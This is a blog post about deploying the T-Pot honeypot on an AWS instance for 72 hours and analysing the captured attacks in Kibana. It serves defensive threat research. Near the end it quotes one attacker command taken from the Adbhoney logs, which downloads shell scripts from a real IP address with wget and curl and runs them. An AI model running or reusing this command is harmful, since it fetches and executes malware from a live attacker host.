Part 1: « You are here!
1 . What is a honeypot?
2 . What did I use my honeypot for?
3 . What honeypot setup did I use?
- Minimum requirements for T-Pot
- Honeypots included in T-Pot
- Services & Technologies used
4 . Expected outcomes
5 . How to setup T-Pot
6 . How to analyze logs using Kibana > Discover
This blog is designed to give some background information on honeypots, and the results of running T-Pot for 72 hours.
This series is broken into 2 parts.
1. What is a honeypot?
According to Merriam-Webster, a honeypot is “one that is attractive or desirable”1
Wikipedia describes a Honeypot as “a computer security mechanism set to detect, deflect, or, in some manner, counteract attempts at unauthorized use of information systems.”2
In the information security realm, a honeypot is defined by the function it is used for and the purpose of one honeypot may not share the purpose of another honeypot.
tldr: Generally a honeypot is a vulnerable system with a wide attack surface that attracts attackers, logs their activities, and displays the information in a log format.
Below is a common use of a honeypot on a network taken from the WikiPedia page on honeypots.

2. What did I use my honeypot for?
My honeypot ran for 72 hours with a public-facing IP address and ports 1-64000 open.
Note: Not all ports had services running.
I intended to gather as much intel as possible on attacker’s techniques and then analyze that data to determine the following:
-
Common ports tested for vulnerabilities.
-
Commands used by attackers.
-
Passwords used by attackers.
-
Countries of origin.
-
Detect Common Vulnerability and Exposure (CVE) attacks in a real environment.
3. What honeypot setup did I use?

I built my honeypot on an Amazon Web Services EC2 Debian 11 server using a t3.xlarge instance.
I used the Bahrain me-south-1 region for my instance.
Using AWS was a quick and convenient method for running the honeypot because of:
-
Ease starting and stopping services in AWS.
-
Ease of networking in AWS.
-
Ease of security groups in AWS.
-
Obtaining an elastic IP address and having it connected to your instance is quick and effortless.
-
No hardware requirements.
Reasons AWS might not be right for you:
Minimum Requirements for T-Pot:
Minimum suggested requirements for running T-Pot can be found here.
Honeypots included in T-Pot:
All information for ports and honeypots can be found here.
Services & Technologies used:
-
Amazon Web Services (EC2) - for hosting your Honeypot.
-
SSH terminal of choice - for initial setup.
-
ELK (Elasticsearch, Logstash, Kibana) - For searching through logs of attacks and displaying the data nicely.
-
Honeypots - 22 various Honeypots.
-
Linode Instances - For downloading and interacting with payloads.
-
Microsoft Excel for further log analysis offline (save money instead of running the honeypot after you have gathered your data).
4. Expected outcomes
I expected many of the attacks and probes of ports would originate from bots.
I expected to see CVE linked attacks of all types.
I expected to see attacks from a diverse global footprint.
5. How to setup T-Pot
Eric Tsang has an excellent write-up explaining in detail how to set up the T-Pot honeypot on an AWS instance exactly the way I did.
View his write-up here.

6. How to analyze logs using Kibana > Discover
Analyzing logs in Kibana may remind you of using Splunk as they both function very similarly. However, there are some noticeable differences in using Kibana, to understand these differences further I suggest you read Asaf Yigal’s article over at DevOps.com.
Every honeypot varies in what data it collects, how it collects, and how it stores values in logs. Here I will show you how to filter all logs to display some of the honeypot data that I found interesting.
Kibana offers visualization based search/display (Dashboards) and raw log file search (Discover) as seen below:

Alert: You should filter out your IP address from Kibana using a is not operator in a filter. See below an example of a dest_ip filter. You will want to do this for src_ip as well.
Adbhoney Filtering

To filter only Adbhoney Command Inputs I used the following filter in Kabana:
eventid: adbhoney.command.input
You can input this in the +Add Filter window the same way you entered your dest_ip & src_ip filters.

Below you see that with the eventid filter of adbhoney.command.input I had received 99 command input events in the past 72 hours.
To view details of each event you can click the drop-down arrow on the left side of the event.

Finally, you can see the commands used by attackers on the Adbhoney Pot in the input field of the event viewer.
Below you will see that the attacker was using the command:
cd /data/local/tmp/; busybox wget http://45.61.184.4/w.sh; sh w.sh; curl http://45.61.184.4/c.sh; sh c.sh

Bonus:
You can use the fields selector on the left pane of the discover tab to show you only fields that you want to see. For example in the below screenshot I used the input, Country, and geoip.ip to filter out all of the information that I did not want to see.
Sources:
-
Honeypot Definition & Meaning - Merriam-Webster.
-
Honeypot (computing) - Wikipedia.